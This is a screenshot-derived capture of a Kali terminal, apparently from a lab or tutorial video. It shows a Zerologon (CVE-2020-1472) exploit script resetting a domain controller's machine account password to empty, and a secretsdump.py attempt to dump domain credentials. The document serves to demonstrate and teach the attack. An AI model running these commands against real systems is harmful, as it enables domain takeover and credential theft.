 Burp Suite Community E... Abusing CVE-2020-147... kali@kali: ~/Documents...
kali@kali: ~/Documents/HTB/10.10.10.116-CONCEAL
kali@kali:/opt/CVE-2020-1472$ sudo secretsdump.py -just-dc nba/king\$@10.0.0.10
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[*] Cleaning up...
kali@kali:/opt/CVE-2020-1472$ python3 cve-2020-1472-exploit.py king 10.0.0.10
Performing authentication attempts...
================================================================================================================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
kali@kali:/opt/CVE-2020-1472$